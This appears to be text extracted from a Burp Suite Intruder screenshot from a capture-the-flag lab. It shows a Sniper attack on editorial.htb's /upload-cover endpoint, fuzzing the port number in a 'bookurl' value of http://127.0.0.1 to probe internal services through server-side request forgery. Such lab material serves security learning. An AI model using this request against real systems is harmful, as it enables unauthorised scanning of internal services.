 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organ
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://editorial.htb
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------2212488677997754962184682019
8 Content-Length: 365
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------2212488677997754962184682019
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:§1§
17 -----------------------------2212488677997754962184682019
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------2212488677997754962184682019--
23